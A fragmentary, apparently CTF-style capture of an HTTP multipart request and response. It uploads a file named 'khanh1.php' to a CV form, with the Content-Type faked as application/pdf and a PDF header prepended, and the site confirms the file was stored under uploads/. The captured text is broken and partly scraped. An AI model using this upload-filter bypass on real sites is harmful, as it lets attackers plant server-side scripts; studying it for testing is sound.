 24
25 khanhdangkma2003@gmail.com
26 -----------------------------932032931303683185996238140
4
27 Content-Disposition: form-data; name="ctf_area"
28
29 WEB EXPLOIT
30 -----------------------------932032931303683185996238140
4
31 Content-Disposition: form-data; name="cv"; filename="
khanh1.php"
32 Content-Type: application/pdf
33
34 %PDF-1.7
35 %¡³Å×
36 1 0 obj
CTF categories:
WEB EXPLOIT
Upload CV:
Choose File No file chosen
Your CV uploaded successfully at uploads/khanh1.php
Apply
Req
Req
Req
Req
Res